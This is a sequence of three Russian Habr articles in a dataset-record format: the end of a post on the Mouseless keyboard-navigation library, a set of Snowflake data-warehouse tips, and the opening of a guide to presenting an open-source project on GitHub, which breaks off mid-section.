
Ключевыми особенностями Mouseless являются:
* простая конфигурация для всех страниц приложения, используя CSS селекторы
* работа во всех браузерах
* возможность тонкой настройки
* не конфликтует с существующими решениями
* хоткеи и пространственная навигация в одном флаконе
##### Принцип работы Mouseless
Страница делится на блоки с помощью привычных CSS селекторов. Блоки могут иметь дочерние блоки. Внутри каждого блока определяется свой набор хоткеев (JSON объект). Хоткеи могут наследоваться внутренними блоками, т.е. у хоткеев появляется область видимости, которым можно управлять (например, хоткей для сохранения один и тот же в разных блоках, но работает по-разному в зависимости от текущего блока).

*На рисунке показано разделение на блоки и подблоки.*
Конфигурация каждого блока представляет из себя json объект, json объекты для всех блоков образуют конфигурацию страницы.
Пространственная навигация в данном случае является частным случаем хоткеев. Сводим к минимуму кол-во обязательных параметров конфигурации, базовая поддержка должна быть доступна с минимумом действий. Простейшая конфигурация:
```
new MouselessBlock({ //объявление блока
selector: "#blockId", // селектор задаёт границы блока
childSelector: “a”, // селектор определяет элементы на которые будет перемещаться фокус
keys: [ // массив хранит все хоткеи, используемые в данном блоке
new MouselessAction({key: ncKey.KEY_LEFT, action: ncKey.gotoPrevElem }), //по нажатию на клавишу влево выполнить переход на предыдущий элемент
new MouselessAction({key: ncKey.KEY_RIGHT, action: ncKey.gotoNextElem })
]
});
```
Внутри блока #blockId можно перемещать фокус между ссылками клавишами влево и вправо. gotoPrevElem/gotoNextElem служебные функции, можно так же использовать свои кастомные функции.
На реальных кейсах расширяем базовую библиотеку:
* кольца. Чтобы навигироваться по списку вновь и вновь по кругу, нужно в блок добавить параметр ring: true
* элементы блока, получающие фокус по умолчанию: возможность указать элемент, который первым получает фокус при попадании в блок defaultChildIndex:2
* поддержка пользовательских функций: можно установить свою собственную функцию, которая будет вызвана по нажатию клавиш. new MouselessAction({key: ncKey.KEY\_LEFT, action: customFunction })
* работа с диалоговыми окнами (попапами): модальные окна работают в отдельном контексте, их конфигурация осуществляется независимо от основной
```
ncKey.addBaseConf(parentSelector, blocks); //добавление блоков в основную конфигурацию
ncKey.addCustomConf(parentSelector, blocks); //добавление блоков в конфигурацию динамически подключаемых модальных блоков
//parentSelector - селектор родительского блока, если "" - добавление в корень конфигурации.
//blocks - массив блоков для добавления
```
* сохранение/восстановление фокуса применяется в основном совместно с модальными окнами для приведения фокуса в состояние до открытия окна
```
var curFocus = ncKey.saveFocus();
…
ncKey.restoreFocus(curFocus);
```
* наследование ncKeyAction'ов, поддержка глобальных хоткеев: например, на странице есть несколько таблиц, у каждой кнопка save. Хотим, чтобы в любой ячейке таблицы можно было выполнить сохранение по хоткею (частный случай — глобальные хоткеи). Т.е. ncKeyAction, назначенные в родительском блоке, будут работать во всех дочерних:
```
ncKey.addCustomConf("", [new MouselessBlock({//блок, описывающий попап
selector:"#popup-window",
childSelector: ncKey.FOCUSABLE_SELECTOR,
keys: [new MouselessAction({key: ncKey.KEY_ESCAPE, action: closePopup}),
new MouselessAction({key: ncKey.KEY_S, action: saveAndClosePopup})
],
childBlocks: [new MouselessBlock({ //дочерний блок с контентом
selector:"#popup-window .body",
childSelector: ncKey.FOCUSABLE_SELECTOR,
ring: false,
keys: [...]
}),
new MouselessBlock({ //дочерний блок с кнопками
selector:"#popup-window .btns",
childSelector: ncKey.FOCUSABLE_SELECTOR,
ring: false,
keys: [...]
})
]
})
]);
```
Закрытие попапа с сохранением и без будет работать во всех блоках.
Конфигурация блока на примере NavigationTree (раскрывающее дерево):
```
new MouselessBlock({
selector: "#navigationTree",
childSelector: "li > a:visible",
ring: true,
keys: [ new MouselessAction({key: ncKey.KEY_LEFT, action: ncKey.gotoPrevBlock, ctrl: true}),
new MouselessAction({key: ncKey.KEY_RIGHT, action: ncKey.gotoNextBlock, ctrl: true}),
new MouselessAction({key: ncKey.KEY_UP, action: ncKey.gotoPrevElem, ctrl: false}),
new MouselessAction({key: ncKey.KEY_DOWN, action: ncKey.gotoNextElem, ctrl: false}),
new MouselessAction({key: ncKey.KEY_RIGHT, action: openNavTreeNode, ctrl: false}),
new MouselessAction({key: ncKey.KEY_LEFT, action: closeNavTreeNode, ctrl: false})
]});
```
Теперь можно ходить по дереву стрелками вверх-вниз, открывать-закрывать ветки влево-вправо. Функции openNavTreeNode/closeNavTreeNode были написаны до внедрения Mouseless (были опубликованы как api к дереву).
Таким образом, даже в этом случае не пришлось писать новый код, обходимся простой конфигурацией.
CSS легко заменяется под любую тему, достаточно описать правила для подсветки активируемых элементов и активного. Можно добавить свои, более сложные, для конкретных блоков или элементов.
#### Итого
Внедрив Mouseless в наши решения мы получили библиотеку, которая позволяет обеспечить быструю базовую поддержку навигации с клавиатуры, с одной стороны, и глубокую настройку для достижения максимальной эффективности и удобства использования, с другой.
Дополнительным бонусом стало то, что мы покрыли часть рекомендаций W3C “Web Content Accessibility Guidelines” ( [www.w3.org/TR/WCAG20](http://www.w3.org/TR/WCAG20/) ).
Работа в этом направлении не закончена, будем продолжать, ждём реакцию сообщества. | https://habr.com/ru/post/273071/ | null | ru | null |
# Любопытные и неочевидные особенности при работе со Snowflake
Без долгих вступлений, сразу к делу.
Знаете ли вы, что в [Snowflake](https://docs.snowflake.com/en/) можно создавать объекты с пустыми именами? Например:
```
CREATE DATABASE "";
CREATE SCHEMA ""."";
CREATE TABLE ""."".""("" NUMBER);
```
Это работает на момент публикации и потенциально создаёт массу проблем для внешних систем, которые не ожидают такого поворота. Также это обычно приводит в восторг админов DWH.
Более интересные и практичные советы под катом.
Бесплатный automatic clustering
-------------------------------
Многие знают о [возможности](https://docs.snowflake.com/en/user-guide/tables-clustering-keys.html) указать ключи для автоматической кластеризации данных в таблице:
```
CREATE TABLE ... CLUSTER BY ( [ , ... ] );
```
Это позволяет Snowflake более эффективно хранить данные в микро-партициях и заметно ускорить чтение, если в запросе присутствует соответствующий фильтр.
Но немногие знают о том, что почти аналогичного результата можно добиться "бесплатно", если загружать и удалять данные в таблице исключительно небольшими блоками, которые организованы в строгом соответствии с желаемым ключом.
Например, вместо загрузки всей таблицы целиком в одной большой транзакции:
```
COPY INTO my_events FROM 's3://my_events/*/*.csv'
```
Лучше разделить входящие данные на партиции и выполнить несколько маленьких транзакций, по одной на каждую дату:
```
COPY INTO my_events FROM 's3://my_events/2022-01-01/*.csv'
COPY INTO my_events FROM 's3://my_events/2022-01-02/*.csv'
COPY INTO my_events FROM 's3://my_events/2022-01-03/*.csv'
```
В этом случае вы получите таблицу, которая кластеризована естественным образом, не потратив ни копейки на повторную перезапись микро-партиций. В зависимости от объема данных на аккаунте, эта простая техника поможет сэкономить сотни, тысячи, десятки тысяч долларов.
Проверить результат можно при помощи функции [SYSTEM$CLUSTERING\_INFORMATION](https://docs.snowflake.com/en/sql-reference/functions/system_clustering_information.html), а также в профиле выполнения запроса через сравнение "Partitions scanned" и "Partitions total". Чем меньше партиций читает запрос, тем лучше.
Invalid views
-------------
В некоторых случаях объекты `VIEW` могут сломаться и перестать работать, даже если их SQL TEXT абсолютно корректен. К сожалению, при изменениях в объектах `TABLE` Snowflake не обновляет `VIEW`, которые от них зависят.
На практике это приводит к тому, что пользователи получают ошибки, которые можно исправить только ручным пересозданием `VIEW`. Например:
```
CREATE TABLE my_table(id NUMBER);
CREATE OR REPLACE VIEW my_view AS SELECT * FROM my_table;
SELECT * FROM my_view;
-- it works
```
Пока всё замечательно. Теперь добавим ещё одну колонку в таблицу и сломаем `VIEW`:
```
ALTER TABLE my_table ADD name VARCHAR;
SELECT * FROM my_view;
-- it fails: view declared 1 column(s), but view query produces 2 column(s)
```
Пересоздание `VIEW` исправляет ситуацию:
```
CREATE OR REPLACE VIEW my_view AS SELECT * FROM my_table;
SELECT * FROM my_view;
-- it works again
```
Закономерно встает вопрос, как же находить такие `VIEW` и автоматизировать их пересоздание с минимальными затратами?
Методом проб и ошибок, удалось найти способ, который не требует использования `INFORMATION_SCHEMA`, активного `WAREHOUSE` и хитрых процедур. Этот способ заключается в том, чтобы проверять все `VIEW` через команду [.describe()](https://docs.snowflake.com/en/user-guide/python-connector-api.html#describe) в Snowflake Python Connector.
Она позволяет спланировать запрос, но не выполнять его. Если объект `VIEW` сломан, то команда вернёт исключение, на которое можно отреагировать пересозданием `VIEW`. Все эти операции "бесплатны".
Иерархия ролей
--------------
Документация Snowflake упоминает о пользе создания грамотной [иерархии ролей](https://docs.snowflake.com/en/user-guide/security-access-control-overview.html) для управления доступами, но она не приводит конкретных примеров. Из-за этого многие начинающие администраторы не уделяют этому должного внимания на старте, совершают много ошибок и быстро запутываются по мере роста сложности.
Далее я кратко опишу конкретный пример трехступенчатой иерархии ролей, которая показала отличные результаты на практике.
* **Tier 1:** роли, которые дают привилегии на конкретные объекты через GRANTS и FUTURE GRANTS.
Например: "роль позволяет читать все таблицы в схеме XXX", "роль позволяет использовать warehouse YYY", "роль даёт доступ на запись в таблицы ZZ1 и ZZ2".
* **Tier 2:** роли, которые объединяют одну или несколько **T1** ролей в бизнес-функцию.
Например: "роль финансовый аналитик", "роль разработчик BI", "роль внешний аудитор".
* **Tier 3:** роли, которые объединяют одну или несколько **T2** ролей и назначают их конкретному пользователю.
Например: "Алиса - бизнес аналитик", "Боб - внешний аудитор", "Виктор - бизнес аналитик в проекте ААА, но также администратор в проекте BBB".
Создание большинства типов ролей в этой системе удобно автоматизировать.
Например, можно создавать отдельные **T1** роли для каждой схемы с [FUTURE GRANTS](https://docs.snowflake.com/en/sql-reference/sql/grant-privilege.html#future-grants-on-database-or-schema-objects) на:
* владение всеми объектами в схеме (`OWNERSHIP`);
* чтение всех объектов в схеме (`READ`);
* запись во все объекты в схеме (`WRITE`);
Дополнительно можно создавать **T1** роли для каждого `WAREHOUSE` с правами на `USAGE` и `OPERATE`.
Наконец, **T3** роли могут создаваться и назначаться для каждого пользователя автоматически. Вручную остаётся настроить только **T2** бизнес роли и назначить их конкретным пользователям.
Временные затраты на управление такой системой приближаются к нулю. Также ей очень рады аудиторы и безопасники, которым не нужно распутывать сложный клубок из костылей и подпорок.
Управление пакетами для Java & Python UDF
-----------------------------------------
В настоящий момент Snowflake активно развивает концепцию [UDF функций](https://docs.snowflake.com/en/sql-reference/sql/create-function.html), которые позволяют выполнять почти произвольный код, написанный на Java или Python, прямо внутри `WAREHOUSE`, не вынимая данные наружу.
Потенциально это крайне мощный инструмент, но его использование поднимает ряд практических вопросов, один из которых - как управлять пакетами (.JAR, .WHL)?
Одно из простых и удачных решений - относиться к пакетам как к еще одному типу объектов внутри Snowflake, которые зависят от `STAGE` и обновляются вместе с `FUNCTION` в рамках одного и того же CI/CD процесса.
Например, если вы храните описания объектов в Git, то последовательность их применения будет следующая:
1. Создать `DATABASE`.
2. Создать `SCHEMA`.
3. Создать `STAGE` (internal) для пакетов.
4. Загрузить .JAR / .WHL файлы в `STAGE`.
5. Создать `FUNCTION`, который зависит от загруженных файлов.
Другими словами, управление пакетами должно происходить не "до", не "после", не "вручную сбоку", а строго между созданием `STAGE` и созданием `FUNCTION`. В этом случае все будет работать без ошибок.
У этого процесса есть одна техническая особенность - как понять, что уже существующие файлы в `STAGE` нуждаются в обновлении? У Snowflake есть стандартная команда [LIST](https://docs.snowflake.com/en/sql-reference/sql/list.html), которая позволяет получить список файлов в `STAGE`, а также их MD5 суммы.
Но проблема в том, что эти MD5 суммы считаются не от оригинального файла, а от зашифрованного файла, что не подходит для сравнения. Чтобы сохранить оригинальный MD5, можно дополнительно загружать в `STAGE` пустые файлы, которые содержат хеш в своём имени.
Или, если пакетов пока немного, то их можно целиком перезаписывать при каждом вызове CI/CD.
SnowDDL: open source инструмент для управлений схемой объектов
--------------------------------------------------------------
Когда я только начинал работать со Snowflake, то был удивлен отсутствием полноценных декларативных инструментов для работы со схемой объектов. У самых популярных вариантов ([schemachange](https://github.com/Snowflake-Labs/schemachange) и [Terraform](https://github.com/chanzuckerberg/terraform-provider-snowflake)) есть существенные пробелы, и даже сам вендор [рекомендует](https://youtu.be/f8D3nrRwfBA?t=577) использовать их совместно, что довольно неудобно.
Чтобы немного исправить эту ситуацию, мной был создан и выложен в открытый доступ новый нативный инструмент - [SnowDDL](https://github.com/littleK0i/SnowDDL) ([docs](https://docs.snowddl.com/)). Его основные особенности:
1. Отсутствие ["состояния"](https://www.terraform.io/language/state).
2. Возможность откатывать изменения.
3. Поддержка `ALTER COLUMN` в тех случаях, когда это возможно.
4. Встроенная иерархия ролей, которая описана выше в этой статье.
5. Невалидные `VIEW` обновляются автоматически.
6. Упрощение Code Review за счет разделения операций на условно "опасные" и условно "безопасные".
7. Возможность создания несколько изолированных "окружений" для каждого разработчика в рамках одного Snowflake аккаунта.
8. Простое и явное управление зависимостями между объектами.
9. Управление пакетами для UDF функций, которое описано выше в этой статье.
Чтобы не делать эту статью слишком длинной, пока на этом остановлюсь.
Если у читателей возникнет достаточный интерес, то в последующих выпусках я с удовольствием расскажу о деталях реализации SnowDDL, а также о других неочевидных особенностях при работе со Snowflake.
Enjoy! | https://habr.com/ru/post/663922/ | null | ru | null |
# Как правильно оформить Open Source проект
В свободное и не свободное время[1] я развиваю несколько своих проектов на github, а также, по мере сил, участвую в жизни интересных для меня, как программиста, проектах.
Недавно один из коллег попросил консультацию: как выложить разработанную им библиотеку на github. Библиотека никак не связана с бизнес-логикой приложения компании, по сути это адаптер к некоему API, реализующему определённый стандарт. Помогая ему, я понял что вещи, интуитивно понятные и давно очевидные для меня, в этой области, совершенно неизвестны человеку делающему это впервые и далёкому от Open Source.
Я провел небольшое исследование и обнаружил что большинство публикаций по этой теме на habrahabr освещают тему участия (contributing), либо просто мотивируют каким-нибудь образом примкнуть к Open Source, но не дают исчерпывающей инструкции как правильно оформить свой проект. В целом в рунете, если верить Яндекс, тема освещена со стороны мотивации, этикета контрибуции и основ пользования github. Но не с точки зрения конкретных шагов, которые следует предпринять.
Так что из себя представляет стильный, модный, молодёжный Open Source проект в 201\* году?
Данная статья не решает следующие задачи:
* мотивация к участию в Open Source
* PR и продвижение для своих OS-проектов
* обсуждение нюансов программирования
* основы пользования git / github
Для тех кто знает, и является мейнтейнером своего Open Source проекта, или активным контрибьютором в чужих, большинство рассматриваемых в этой статье моментов может быть хорошо знакомым, либо интуитивно понятным. Но, ничто не стоит на месте, и порой я замечаю новые для себя нюансы, которые ещё не использовал, и которые бы повысили удобство пользователей. Поэтому в комментариях буду рад увидеть ваши интересные идеи, дополняющие статью.
Must Have
---------
Сперва хотелось бы рассмотреть "must have" для любого OS-проекта. Минимальный джентльменский набор, без которого ваш проект не будет производить впечатление законченного. Лично я, при выборе библиотеки, считаю каждый из этих пунктов обязательным, для того чтобы добавить новую зависимость в менеджере пакетов.
### Github
Очевидно что github лидирует как хостинг OS-проектов, и флагман современной разработки вообще. Так же очевидный выбор СКВ для проекта, которым вы решили поделиться с миром: git. Без вариантов. Все альтернативы — это, де-факто, андеграунд, либо суровая проприетарщина.
В каждом репозитории должен быть `.gitignore`, соответствующий языку и типу проекта. Выбрать шаблон для вашего случая можно [здесь](https://github.com/github/gitignore).
Общее правило: код — который генерируется в процессе разработки, тестирования, сборки/компиляции, рантайма — должен находиться в gitignore.
### Лицензия
Второй маленький шаг для проекта и огромный для человечества — выбор и создание файла лицензии.
Github, при создании проекта, позволяет выбрать подходящую лицензию. Файл должен называться `LICENSE`, без расширения.
[Очень подробная статья](https://habrahabr.ru/post/243091/) на тему выбора свободной лицензии от [marked-one](https://habrahabr.ru/users/marked-one/)
### README.md
Этот файл является лицом вашего проекта. Именно его видит пользователь заходя на главную страницу. Содержимое этого же файла будет показано в большинстве сервисов с которыми вы интегрируетесь (например реестры пакетных менеджеров и т.п.).
Как минимум он должен содержать общее описание по следующим пунктам:
1. Назначение библиотеки (проекта, инструмента, фреймворка)
2. Системные требования (версия языка, требования к ресурсам, системные зависимости, нужные расширения)
3. Шаги по установке, сборке, запуску
4. Примеры использования или ссылки на документацию
### Версионирование (SemVer) и журнал изменений (CHANGELOG.md)
После публикации кода, вы несёте моральную ответственность перед вашими пользователями за его работоспособность в случае обновлений. Для этого умными людьми были придуманы две отличные штуки. Приведу лишь ссылки, разобраться в них нетрудно, надо лишь прочитать:
* <http://semver.org/>
* <http://keepachangelog.com>
Всегда следуйте им, и ваша карма будет безукоризненной.
### Тестирование
Если вы ещё не инфицированы TDD, то могу заразить =)
Чем можно доказать, что код вообще работает, если не тестами? Как доказать, что 100% вашего кода работает ожидаемым образом, как не полным покрытием?
Конечно 100% покрытие не даёт 100% гарантии отсутствия багов и верности реализации, но как ничто другое приближает к этому недостижимому идеалу.
Тесты — единственный формальный способ доказать корректность и работоспособность кода потенциальному пользователю-программисту. Обещания оставьте гуманитариям, коллегам из QA и девушкам.
### CI
[Travis-ci](https://travis-ci.org/) подключается к github в пару кликов. Наличие `.travis.yml` в репозитории — обязательно, если, конечно, вы не используете что-то более сложное.
### Пакетный менеджер
Если для вашей платформы есть пакетный менеджер, потрудитесь чтобы ваш код мог быть получен через него. Composer, npm, maven, etc.
Также важно чтобы актуальная версия (в соответствии с SemVer, ага) автоматически, после прохождения CI (и тестирования, ага), попадала в реестр.
К счастью, для большинства мейнстримовых языков такие менеджеры есть и интегрируются с github / travis в пару кликов / строчек конфига.
Зависимости вашего кода, само собой должны быть надлежащим образом оформлены при помощи файла конфигурации того же менеджера.
### Внедрение зависимостей, SOLID, etc
Постарайтесь также взглянуть на свой код со стороны.
Если это библиотека общего назначения или фреймворк: насколько удобно будет его использовать в проекте построенном на совершенно другом фреймворке или без оного? Как насчёт Open/Closed? Можно ли заинжектить по интерфейсу один из компонентов вашей библиотеки, который кому-то потребовалось поменять? Все ли опции поддаются простому программному конфигурированию?
